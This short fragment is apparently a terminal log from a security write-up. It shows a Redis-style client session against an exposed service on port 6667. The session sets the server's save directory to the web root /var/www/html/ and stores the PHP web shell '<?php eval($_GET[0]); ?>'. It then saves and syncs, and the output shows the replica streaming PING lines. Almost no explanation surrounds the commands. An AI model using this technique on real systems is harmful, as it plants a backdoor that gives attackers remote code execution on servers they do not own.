 123.56.22.0:6667>
123.56.22.0:6667> save
OK
123.56.22.0:6667> config set dir /var/www/html/
OK
123.56.22.0:6667> set webshell "<?php eval($_GET[0]); ?>"
OK
123.56.22.0:6667> save
OK
123.56.22.0:6667> sync
Entering replica output mode...  (press Ctrl-C to quit)
SYNC with master, discarding 216 bytes of bulk transfer...
SYNC done. Logging commands from master.
"PING"
"PING"
"PING"
"PING"
"PING"
"PING"
"PING"
"PING"
"PING"
"PING"
"PING"
EDI安全